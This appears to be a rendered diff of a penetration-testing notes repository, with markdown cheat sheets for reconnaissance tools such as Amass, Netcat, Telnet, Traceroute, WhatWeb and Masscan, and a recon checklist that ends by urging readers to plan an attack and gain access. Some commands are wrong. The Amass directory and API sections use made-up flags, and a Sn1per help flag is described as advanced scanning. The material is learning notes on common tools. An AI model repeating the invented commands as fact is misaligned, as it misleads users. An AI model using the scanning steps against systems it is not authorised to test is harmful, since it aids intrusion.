- To use active DNS enumeration: `amass enum --active -d <domain>`
|
||||
- To perform subdomain bruteforcing: `amass enum -d <domain> -brute`
|
||||
|
||||
#### Directory Enumeration:
|
||||
- To brute-force directories and files: `amass enum -active -d <domain> -w <wordlist>`
|
||||
- To brute-force directories with a defined extension: `amass enum -active -d <domain> -w <wordlist> -dirsearch /path/to/extensions`
|
||||
- To find URLs with HTTP response code 200: `amass enum -active -d <domain> -w <wordlist> -status-code 200`
|
||||
|
||||
#### API Discovery:
|
||||
- To discover APIs using passive techniques: `amass intel -d <domain> -api`
|
||||
- To discover APIs using active techniques: `amass intel -d <domain> -api -active`
|
||||
- To use a custom API key for Shodan: `amass intel -d <domain> -shodan-apikey <API-key>`
|
||||
|
||||
Amass supports various options and flags to customize the scan, such as setting the output format, configuring rate limits, and enabling verbose logging.
|
||||
|
||||
## More Information
|
||||
For more information on Amass, including the latest updates and documentation, please visit the project's official Github repository: https://github.com/OWASP/Amass
|
||||
|
|
@ -0,0 +1,30 @@
|
|||
## What is cURL?
|
||||
|
||||
cURL is a command-line tool and library for transferring data with URLs. It supports various protocols, including HTTP, HTTPS, FTP, and many others. cURL is widely used for interacting with web services, fetching web pages, and transferring files via different protocols.
|
||||
|
||||
## Common Use and Commands:
|
||||
|
||||
cURL's versatility makes it a valuable tool for developers, sysadmins, and security professionals. Here's how to use cURL, including the `-i` option to retrieve only the headers:
|
||||
|
||||
```Terminal
|
||||
curl [OPTIONS] [URL]
|
||||
```
|
||||
|
||||
Common options include:
|
||||
- `-i`: Include the HTTP headers in the output.
|
||||
- `-H`: Specify custom headers.
|
||||
- `-X`: Specify the request method (e.g., GET, POST).
|
||||
- `-L`: Follow redirects.
|
||||
- `-o`: Write output to a file.
|
||||
|
||||
Example to retrieve only headers:
|
||||
```Terminal
|
||||
curl -i example.com
|
||||
```
|
||||
|
||||
Output may include:
|
||||
- HTTP headers such as status code, content type, and server information.
|
||||
|
||||
## More Information:
|
||||
|
||||
For further details on cURL and its advanced usage, users can consult the official documentation or visit the cURL website. Additionally, the source code for cURL is available on GitHub: [https://github.com/curl/curl](https://github.com/curl/curl).
|
||||
|
|
@ -0,0 +1,21 @@
|
|||
## What is DNSenum?
|
||||
|
||||
DNSenum is a versatile DNS enumeration tool used primarily for information gathering during security assessments and penetration testing. It is written in Perl and provides capabilities for enumerating DNS information such as hostnames, subdomains, DNS records, and zone transfers. DNSenum automates the process of querying DNS servers to collect valuable intelligence about a target domain's infrastructure.
|
||||
|
||||
<h4>Common Use and Commands:</h4>
|
||||
|
||||
DNSenum is commonly used for:
|
||||
|
||||
- **DNS Enumeration**: Gathering information about a target domain's DNS infrastructure, including subdomains, hostnames, and associated IP addresses.
|
||||
- **Zone Transfers**: Attempting zone transfers to retrieve all DNS records for a domain, which can reveal sensitive information about the target's network topology.
|
||||
- **Brute-Force Enumeration**: Performing brute-force DNS enumeration to discover additional subdomains and hostnames.
|
||||
|
||||
The following are some common commands used with DNSenum:
|
||||
```
|
||||
dnsenum <domain> ---> To perform a basic DNS enumeration
|
||||
dnsenum -f <domain> ---> For more advanced enumeration and zone transfer attempts
|
||||
```
|
||||
|
||||
## More Information
|
||||
For more information on DNSenum, including installation instructions, usage examples, and updates, please visit the project's official GitHub repository: [https://github.com/fwaeytens/dnsenum](https://github.com/fwaeytens/dnsenum)
|
||||
|
||||
|
|
@ -0,0 +1,20 @@
|
|||
## what is Netcat?
|
||||
Netcat (often abbreviated as "nc") is a powerful networking tool that can be used to read and write data across network connections using TCP or UDP protocols. It is commonly used for troubleshooting network issues, as well as for performing network-related tasks such as port scanning, file transfers, and remote shell access.
|
||||
|
||||
## Common use and commands:
|
||||
First, you can connect to a server, as you did with Telnet, to collect its banner using `nc 10.10.248.159 PORT`, which is quite similar to our previous `telnet 10.10.248.159 PORT`. Note that you might need to press SHIFT+ENTER after the GET line.
|
||||
|
||||
- Example
|
||||
![[Screenshot_2022-09-01_22-27-07.png]]
|
||||
|
||||
In the terminal shown above, we used netcat to connect to 10.10.248.159 port 80 using `nc 10.10.248.159 80`. Next, we issued a get for the default page using `GET / HTTP/1.1`; we are specifying to the target server that our client supports HTTP version 1.1. Finally, we need to give a name to our host, so we added on a new line, `host: netcat`; you can name your host anything as this has no impact on this exercise.
|
||||
|
||||
Based on the output `Server: nginx/1.6.2` we received, we can tell that on port 80, we have Nginx version 1.6.2 listening for incoming connections.
|
||||
|
||||
Netcat
|
||||
```Terminal
|
||||
nc IP PORT
|
||||
|
||||
GET / HTTP/VERSION (check on website targeted what version they use)
|
||||
host: netcat
|
||||
```
|
||||
|
|
@ -0,0 +1,22 @@
|
|||
## What is Sn1per?
|
||||
|
||||
Sn1per is a powerful penetration testing tool designed for security professionals and penetration testers. It is written in Python and Bash and provides a comprehensive suite of features for reconnaissance, scanning, enumeration, and exploitation. Sn1per automates various stages of the penetration testing process, making it efficient and effective for assessing the security posture of target systems.
|
||||
|
||||
## Common Use and Commands:
|
||||
|
||||
Sn1per is commonly used for:
|
||||
|
||||
- **Reconnaissance**: Gathering information about target systems, such as open ports, services, and vulnerabilities.
|
||||
- **Scanning**: Conducting port scans, service enumeration, and vulnerability scanning using tools like Nmap and Nessus.
|
||||
- **Enumeration**: Enumerating users, shares, and other resources on target networks.
|
||||
- **Exploitation**: Exploiting discovered vulnerabilities to gain unauthorized access to systems.
|
||||
|
||||
The following are some common commands used with Sn1per:
|
||||
```
|
||||
./sn1per -t <target> ---> To initiate a basic scan
|
||||
./sn1per -h ---> For more advanced scanning and enumeration
|
||||
```
|
||||
|
||||
## More Information
|
||||
For more information on Sn1per, including installation instructions, usage examples, and updates, please visit the project's official GitHub repository: [https://github.com/1N3/Sn1per](https://github.com/1N3/Sn1per)
|
||||
|
||||
|
|
@ -0,0 +1,21 @@
|
|||
## what is Telnet?
|
||||
Telnet is a network protocol used to provide remote access to a device over a network connection. It allows a user to connect to and interact with a remote device as if they were physically present at the device's console. Telnet is commonly used for remote management of devices such as routers, switches, and servers.
|
||||
|
||||
## Common use and commands:
|
||||
The most common use of Telnet is to establish a connection to a remote device's command-line interface (CLI). To do so, the user opens a Telnet client application and enters the IP address or hostname of the remote device. Once the connection is established, the user can enter commands as if they were sitting at the device's console.
|
||||
|
||||
However, the telnet client, with its simplicity, can be used for other purposes. Knowing that telnet client relies on the TCP protocol, you can use Telnet to connect to any service and grab its banner. Using `telnet MACHINE_IP PORT`, you can connect to any service running on TCP and even exchange a few messages unless it uses encryption.
|
||||
|
||||
- example
|
||||
Let’s say we want to discover more information about a web server, listening on port 80. We connect to the server at port 80, and then we communicate using the HTTP protocol. You don’t need to dive into the HTTP protocol; you just need to issue `GET / HTTP/1.1`. To specify something other than the default index page, you can issue `GET /page.html HTTP/1.1`, which will request `page.html`. We also specified to the remote web server that we want to use HTTP version 1.1 for communication. To get a valid response, instead of an error, you need to input some value for the host `host: example` and hit enter twice. Executing these steps will provide the requested index page.
|
||||
|
||||
![[Screenshot_2022-09-01_22-13-27.png]]
|
||||
|
||||
Telnet
|
||||
```Terminal
|
||||
Telnet IP PORT
|
||||
```
|
||||
|
||||
## More Information
|
||||
For more information on Telnet, including how to configure Telnet clients and troubleshoot Telnet connections, users can refer to the tool's documentation or online resources such as TechTarget or Cisco's website. Additionally, the source code for many Telnet clients and servers is available on GitHub: [https://github.com/topics/telnet](https://github.com/topics/telnet).
|
||||
|
||||
|
|
@ -0,0 +1,112 @@
|
|||
## What is Traceroute?
|
||||
|
||||
Traceroute is a network diagnostic tool used to trace the path that an IP packet takes from the local device to a remote device over a network. It sends a sequence of packets to the remote device and records the time it takes for each packet to travel from one device to the next, providing information on the routing path and network latency.
|
||||
|
||||
## Common use and commands:
|
||||
To use Traceroute, simply open a command prompt or terminal and type "traceroute" followed by the IP address or domain name of the remote device. The tool will send packets with increasing Time-To-Live (TTL) values and report the results, including the IP addresses of each device that handles the packets along the way and the round-trip time (RTT) for each packet.
|
||||
|
||||
Traceroute
|
||||
```Terminal
|
||||
traceroute IP
|
||||
```
|
||||
|
||||
## How does Traceroute work?
|
||||
The internet is made up of many, many different servers and end-points, all networked up to each other. This means that, in order to get to the content you actually want, you first need to go through a bunch of other servers. Traceroute allows you to see each of these connections -- it allows you to see every intermediate step between your computer and the resource that you requested. The basic syntax for traceroute on Linux is this: `traceroute <destination>`
|
||||
|
||||
By default, the Windows traceroute utility (`tracert`) operates using the same ICMP protocol that ping utilises, and the Unix equivalent operates over UDP. This can be altered with switches in both instances.
|
||||
|
||||

|
||||
|
||||
You can see that it took 13 hops to get from my router (`_gateway`) to the Google server at 216.58.205.46
|
||||
|
||||
## More Information
|
||||
For more information on Traceroute, including additional commands and options, users can refer to the tool's documentation or the GitHub repository: [https://github.com/iputils/iputils](https://github.com/iputils/iputils).
|
||||
|
||||
- More information
|
||||
As the name suggests, the traceroute command _traces the route_ taken by the packets from your system to another host. The purpose of a traceroute is to find the IP addresses of the routers or hops that a packet traverses as it goes from your system to a target host. This command also reveals the number of routers between the two systems. It is helpful as it indicates the number of hops (routers) between your system and the target host. However, note that the route taken by the packets might change as many routers use dynamic routing protocols that adapt to network changes.
|
||||
|
||||
On Linux and macOS, the command to use is `traceroute MACHINE_IP`, and on MS Windows, it is `tracert MACHINE_IP`. `traceroute` tries to discover the routers across the path from your system to the target system.
|
||||
|
||||

There is no direct way to discover the path from your system to a target system. We rely on ICMP to “trick” the routers into revealing their IP addresses. We can accomplish this by using a small Time To Live (TTL) in the IP header field. Although the T in TTL stands for time, TTL indicates the maximum number of routers/hops that a packet can pass through before being dropped; TTL is not a maximum number of time units. When a router receives a packet, it decrements the TTL by one before passing it to the next router. The following figure shows that each time the IP packet passes through a router, its TTL value is decremented by 1. Initially, it leaves the system with a TTL value of 64; it reaches the target system with a TTL value of 60 after passing through 4 routers.
|
||||
|
||||
|
||||
|
||||
However, if the TTL reaches 0, it will be dropped, and an ICMP Time-to-Live exceeded would be sent to the original sender. In the following figure, the system set TTL to 1 before sending it to the router. The first router on the path decrements the TTL by 1, resulting in a TTL of 0. Consequently, this router will discard the packet and send an ICMP time exceeded in-transit error message. Note that some routers are configured not to send such ICMP messages when discarding a packet.
|
||||
|
||||
|
||||
|
||||

On Linux, `traceroute` will start by sending UDP datagrams within IP packets of TTL being 1. Thus, it causes the first router to encounter a TTL=0 and send an ICMP Time-to-Live exceeded back. Hence, a TTL of 1 will reveal the IP address of the first router to you. Then it will send another packet with TTL=2; this packet will be dropped at the second router. And so on. Let’s try this on live systems.
|
||||
|
||||
In the following examples, we run the same command, `traceroute tryhackme.com` from TryHackMe’s AttackBox. We notice that different runs might lead to different routes taken by the packets.
|
||||
|
||||
Traceroute A
|
||||
|
||||
AttackBox Terminal - Traceroute A
|
||||
|
||||
```shell-session
|
||||
user@AttackBox$ traceroute tryhackme.com
|
||||
traceroute to tryhackme.com (172.67.69.208), 30 hops max, 60 byte packets
|
||||
1 ec2-3-248-240-5.eu-west-1.compute.amazonaws.com (3.248.240.5) 2.663 ms * ec2-3-248-240-13.eu-west-1.compute.amazonaws.com (3.248.240.13) 7.468 ms
|
||||
2 100.66.8.86 (100.66.8.86) 43.231 ms 100.65.21.64 (100.65.21.64) 18.886 ms 100.65.22.160 (100.65.22.160) 14.556 ms
|
||||
3 * 100.66.16.176 (100.66.16.176) 8.006 ms *
|
||||
4 100.66.11.34 (100.66.11.34) 17.401 ms 100.66.10.14 (100.66.10.14) 23.614 ms 100.66.19.236 (100.66.19.236) 17.524 ms
|
||||
5 100.66.7.35 (100.66.7.35) 12.808 ms 100.66.6.109 (100.66.6.109) 14.791 ms *
|
||||
6 100.65.14.131 (100.65.14.131) 1.026 ms 100.66.5.189 (100.66.5.189) 19.246 ms 100.66.5.243 (100.66.5.243) 19.805 ms
|
||||
7 100.65.13.143 (100.65.13.143) 14.254 ms 100.95.18.131 (100.95.18.131) 0.944 ms 100.95.18.129 (100.95.18.129) 0.778 ms
|
||||
8 100.95.2.143 (100.95.2.143) 0.680 ms 100.100.4.46 (100.100.4.46) 1.392 ms 100.95.18.143 (100.95.18.143) 0.878 ms
|
||||
9 100.100.20.76 (100.100.20.76) 7.819 ms 100.92.11.36 (100.92.11.36) 18.669 ms 100.100.20.26 (100.100.20.26) 0.842 ms
|
||||
10 100.92.11.112 (100.92.11.112) 17.852 ms * 100.92.11.158 (100.92.11.158) 16.687 ms
|
||||
11 100.92.211.82 (100.92.211.82) 19.713 ms 100.92.0.126 (100.92.0.126) 18.603 ms 52.93.112.182 (52.93.112.182) 17.738 ms
|
||||
12 99.83.69.207 (99.83.69.207) 17.603 ms 15.827 ms 17.351 ms
|
||||
13 100.92.9.83 (100.92.9.83) 17.894 ms 100.92.79.136 (100.92.79.136) 21.250 ms 100.92.9.118 (100.92.9.118) 18.166 ms
|
||||
14 172.67.69.208 (172.67.69.208) 17.976 ms 16.945 ms 100.92.9.3 (100.92.9.3) 17.709 ms
|
||||
```
|
||||
|
||||
In the traceroute output above, we have 14 numbered lines; each line represents one router/hop. Our system sends three packets with TTL set to 1, then three packets with TTL set to 2, and so forth. Depending on the network topology, we might get replies from up to 3 different routers, depending on the route taken by the packet. Consider line number 12, the twelfth router with the listed IP address has dropped the packet three times and sent an ICMP time exceeded in-transit message. The line `12 99.83.69.207 (99.83.69.207) 17.603 ms 15.827 ms 17.351 ms` shows the time in milliseconds for each reply to reach our system.
|
||||
|
||||
On the other hand, we can see that we received only a single reply on the third line. The two stars in the output `3 * 100.66.16.176 (100.66.16.176) 8.006 ms *` indicate that our system didn’t receive two expected ICMP time exceeded in-transit messages.
|
||||
|
||||
Finally, in the first line of the output, we can see that the packets leaving the AttackBox take different routes. We can see two routers that responded to TTL being one. Our system never received the third expected ICMP message.
|
||||
|
||||
Traceroute B
|
||||
|
||||
AttackBox Terminal - Traceroute B
|
||||
|
||||
```shell-session
|
||||
user@AttackBox$ traceroute tryhackme.com
|
||||
traceroute to tryhackme.com (104.26.11.229), 30 hops max, 60 byte packets
|
||||
1 ec2-79-125-1-9.eu-west-1.compute.amazonaws.com (79.125.1.9) 1.475 ms * ec2-3-248-240-31.eu-west-1.compute.amazonaws.com (3.248.240.31) 9.456 ms
|
||||
2 100.65.20.160 (100.65.20.160) 16.575 ms 100.66.8.226 (100.66.8.226) 23.241 ms 100.65.23.192 (100.65.23.192) 22.267 ms
|
||||
3 100.66.16.50 (100.66.16.50) 2.777 ms 100.66.11.34 (100.66.11.34) 22.288 ms 100.66.16.28 (100.66.16.28) 4.421 ms
|
||||
4 100.66.6.47 (100.66.6.47) 17.264 ms 100.66.7.161 (100.66.7.161) 39.562 ms 100.66.10.198 (100.66.10.198) 15.958 ms
|
||||
5 100.66.5.123 (100.66.5.123) 20.099 ms 100.66.7.239 (100.66.7.239) 19.253 ms 100.66.5.59 (100.66.5.59) 15.397 ms
|
||||
6 * 100.66.5.223 (100.66.5.223) 16.172 ms 100.65.15.135 (100.65.15.135) 0.424 ms
|
||||
7 100.65.12.135 (100.65.12.135) 0.390 ms 100.65.12.15 (100.65.12.15) 1.045 ms 100.65.14.15 (100.65.14.15) 1.036 ms
|
||||
8 100.100.4.16 (100.100.4.16) 0.482 ms 100.100.20.122 (100.100.20.122) 0.795 ms 100.95.2.143 (100.95.2.143) 0.827 ms
|
||||
9 100.100.20.86 (100.100.20.86) 0.442 ms 100.100.4.78 (100.100.4.78) 0.347 ms 100.100.20.20 (100.100.20.20) 1.388 ms
|
||||
10 100.92.212.20 (100.92.212.20) 11.611 ms 100.92.11.54 (100.92.11.54) 12.675 ms 100.92.11.56 (100.92.11.56) 10.835 ms
|
||||
11 100.92.6.52 (100.92.6.52) 11.427 ms 100.92.6.50 (100.92.6.50) 11.033 ms 100.92.210.50 (100.92.210.50) 10.551 ms
|
||||
12 100.92.210.139 (100.92.210.139) 10.026 ms 100.92.6.13 (100.92.6.13) 14.586 ms 100.92.210.69 (100.92.210.69) 12.032 ms
|
||||
13 100.92.79.12 (100.92.79.12) 12.011 ms 100.92.79.68 (100.92.79.68) 11.318 ms 100.92.80.84 (100.92.80.84) 10.496 ms
|
||||
14 100.92.9.27 (100.92.9.27) 11.354 ms 100.92.80.31 (100.92.80.31) 13.000 ms 52.93.135.125 (52.93.135.125) 11.412 ms
|
||||
15 150.222.241.85 (150.222.241.85) 9.660 ms 52.93.135.81 (52.93.135.81) 10.941 ms 150.222.241.87 (150.222.241.87) 16.543 ms
|
||||
16 100.92.228.102 (100.92.228.102) 15.168 ms 100.92.227.41 (100.92.227.41) 10.134 ms 100.92.227.52 (100.92.227.52) 11.756 ms
|
||||
17 100.92.232.111 (100.92.232.111) 10.589 ms 100.92.231.69 (100.92.231.69) 16.664 ms 100.92.232.37 (100.92.232.37) 13.089 ms
|
||||
18 100.91.205.140 (100.91.205.140) 11.551 ms 100.91.201.62 (100.91.201.62) 10.246 ms 100.91.201.36 (100.91.201.36) 11.368 ms
|
||||
19 100.91.205.79 (100.91.205.79) 11.112 ms 100.91.205.83 (100.91.205.83) 11.040 ms 100.91.205.33 (100.91.205.33) 10.114 ms
|
||||
20 100.91.211.45 (100.91.211.45) 9.486 ms 100.91.211.79 (100.91.211.79) 13.693 ms 100.91.211.47 (100.91.211.47) 13.619 ms
|
||||
21 100.100.6.81 (100.100.6.81) 11.522 ms 100.100.68.70 (100.100.68.70) 10.181 ms 100.100.6.21 (100.100.6.21) 11.687 ms
|
||||
22 100.100.65.131 (100.100.65.131) 10.371 ms 100.100.92.6 (100.100.92.6) 10.939 ms 100.100.65.70 (100.100.65.70) 23.703 ms
|
||||
23 100.100.2.74 (100.100.2.74) 15.317 ms 100.100.66.17 (100.100.66.17) 11.492 ms 100.100.88.67 (100.100.88.67) 35.312 ms
|
||||
24 100.100.16.16 (100.100.16.16) 19.155 ms 100.100.16.28 (100.100.16.28) 19.147 ms 100.100.2.68 (100.100.2.68) 13.718 ms
|
||||
25 99.83.89.19 (99.83.89.19) 28.929 ms * 21.790 ms
|
||||
26 104.26.11.229 (104.26.11.229) 11.070 ms 11.058 ms 11.982 ms
|
||||
```
|
||||
|
||||
In the second run of the traceroute program, we noticed that the packets took a longer route this time, passing through 26 routers. If you are running a traceroute to a system within your network, the route will be unlikely to change. However, we cannot expect the route to remain fixed when the packets need to go via other routers outside our network.
|
||||
|
||||
To summarize, we can notice the following:
|
||||
|
||||
- The number of hops/routers between your system and the target system depends on the time you are running traceroute. There is no guarantee that your packets will always follow the same route, even if you are on the same network or you repeat the traceroute command within a short time.
|
||||
- Some routers return a public IP address. You might examine a few of these routers based on the scope of the intended penetration testing.
|
||||
- Some routers don’t return a reply.
|
||||
|
|
@ -0,0 +1,32 @@
|
|||
## What is WhatWeb?
|
||||
|
||||
WhatWeb is an open-source tool used for fingerprinting web technologies utilized by a website. It analyzes the HTTP headers, HTML content, and other aspects of a web page to identify the software and frameworks being used, such as CMS platforms, server types, JavaScript libraries, and more.
|
||||
|
||||
## Common Use and Commands:
|
||||
|
||||
WhatWeb is commonly used by security professionals and web developers to gather information about a target website's technology stack. To utilize WhatWeb, follow these steps:
|
||||
|
||||
```Terminal
|
||||
whatweb [OPTIONS] TARGET_URL
|
||||
```
|
||||
|
||||
Common options include:
|
||||
- `-v`: Verbose mode, providing more detailed output.
|
||||
- `-a`: Aggressive mode, increasing the intensity of detection.
|
||||
- `-i`: Ignore IP addresses in URLs.
|
||||
- `-l`: Limit requests to a specific URL or directory.
|
||||
|
||||
Example:
|
||||
```Terminal
|
||||
whatweb -v example.com
|
||||
```
|
||||
|
||||
Output may include:
|
||||
- Detected CMS platforms (e.g., WordPress, Joomla).
|
||||
- Server information (e.g., Apache, Nginx).
|
||||
- JavaScript libraries and frameworks.
|
||||
- Security headers and configurations.
|
||||
|
||||
## More Information:
|
||||
|
||||
For additional details on WhatWeb and its usage, users can refer to the tool's documentation or visit the official website. Additionally, the source code for WhatWeb is available on GitHub: [https://github.com/urbanadventurer/WhatWeb](https://github.com/urbanadventurer/WhatWeb).
|
||||
53
tools/1.Information-Gathering/Global-Steps.md
Normal file
53
tools/1.Information-Gathering/Global-Steps.md
Normal file
|
|
@ -0,0 +1,53 @@
|
|||
## Start with passive reconnaissance
|
||||
Gather as much information as possible about the target system using passive methods, such as DNS queries, ping, and WHOIS lookups. This will help you identify potential targets, hosts, and other useful information about the system. Some tools that you can use include:
|
||||
|
||||
- DNS: Use tools like `dig`, `dnsdumper`, `nslookup`, `shodan`, and SSL/TLS certificates to gather information about the target's DNS records, SSL/TLS certificates, and other network-related information.
|
||||
|
||||
- Ping: Use the `ping` command to identify the IP address of the target system and its time-to-live (TTL) value, which can help you identify the type of operating system and network architecture in use.
|
||||
|
||||
- WHOIS: Use the `whois` command to gather information about the domain name, such as registration details, owner information, and contact details.
|
||||
|
||||
## Active Reconnaissance
|
||||
Once you have gathered enough information about the target system, you can move on to active reconnaissance. This involves using tools that actively scan the target network to identify vulnerabilities and potential entry points. Some tools that you can use include:
|
||||
|
||||
- AMASS: This tool is used to discover subdomains and gather information about them. You can use it to search for DNS records, IP addresses, and other network-related information.
|
||||
|
||||
- Netcat: This tool is used to create TCP/UDP connections between two hosts, and can be used to test for open ports, perform banner grabbing, and other tasks.
|
||||
|
||||
- Telnet: This tool is used to connect to remote hosts and execute commands on them. It can be used to test for open ports, brute force passwords, and other tasks.
|
||||
|
||||
- Traceroute: This tool is used to trace the path that network packets take from the source to the destination. It can be used to identify routers, firewalls, and other network devices in the path.
|
||||
|
||||
## Put it all together
|
||||
Once you have gathered all the information you need using both passive and active reconnaissance, you can use this information to plan your attack. Use the information you have gathered to identify potential vulnerabilities, entry points, and other weaknesses in the system. You can then use this information to launch targeted attacks and gain access to the system.
|
||||
|
||||
|
||||
<h2>Global Steps</h2>
|
||||
|
||||
Whois Records
|
||||
```
|
||||
whois DOMAIN
|
||||
```
|
||||
|
||||
NameServer (From Whois Record) ---> Manual Way
|
||||
```
|
||||
dig +short @NAME-SERVER A DOMAIN
|
||||
dig +short @NAME-SERVER MX DOMAIN
|
||||
dig +short @NAME-SERVER ... DOMAIN
|
||||
```
|
||||
|
||||
NameServer Enumeration (From Whois Record) ---> Automated Way
|
||||
```
|
||||
sudo nmap --dns-servers NAME-SERVER(Without @) --script dns-brute --script-args dns-brute.domain=DOMAIN
|
||||
```
|
||||
|
||||
- Possible to add a specific wordlist
|
||||
|
||||
Osint Enumeration
|
||||
```
|
||||
# Osint Enumeration
|
||||
AMASS
|
||||
DNSdumper
|
||||
crt.sh
|
||||
...
|
||||
```
|
||||
26
tools/2.Scanning-and-Enumeration/1.Scanner/Mass-Scan.md
Normal file
26
tools/2.Scanning-and-Enumeration/1.Scanner/Mass-Scan.md
Normal file
|
|
@ -0,0 +1,26 @@
|
|||
## What is Mass Scan?
|
||||
Mass Scan is an open-source tool used for network scanning and port discovery. It is designed to quickly scan large networks for open ports and services, and generate reports on the identified vulnerabilities.
|
||||
|
||||
Mass Scan works by sending packets to the target network and analyzing the responses to determine which ports are open and which services are running. It supports both TCP and UDP protocols and can scan large networks with high speed and accuracy.
|
||||
|
||||
## Common Use and Commands:
|
||||
Mass Scan is commonly used by network administrators and security professionals to identify potential vulnerabilities in their networks and secure them from potential threats.
|
||||
|
||||
The following are some common commands used in Mass Scan:
|
||||
|
||||
```
|
||||
- masscan <target-ip> -p <port> ---> Scan a single IP address
|
||||
- masscan <target-ip-range> -p <port> ---> Scan a range of IP addresses
|
||||
- masscan <subnet> -p <port> ---> Scan a subnet
|
||||
- masscan <target-ip> -p 1-65535 ---> Scan all ports on a target
|
||||
